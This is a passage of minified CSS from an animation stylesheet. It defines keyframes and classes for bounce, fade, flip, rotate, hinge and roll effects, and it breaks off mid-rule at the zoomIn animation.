bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes 